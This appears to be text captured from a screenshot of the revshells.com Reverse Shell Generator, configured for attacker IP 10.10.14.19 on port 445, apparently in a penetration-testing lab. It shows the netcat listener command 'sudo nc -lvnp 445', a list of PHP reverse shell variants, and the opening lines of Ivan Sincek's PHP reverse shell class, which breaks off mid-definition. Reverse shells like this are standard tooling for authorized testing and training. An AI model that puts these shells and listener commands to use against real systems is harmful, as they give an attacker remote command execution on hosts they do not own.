 https://www.revshells.com
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.19 Port 445 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 445
Type nc
Copy
Reverse Bind MSFVenom
OS Linux
Show Advanced
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
        0 => array('pipe', 'r'), // shell can read from STDIN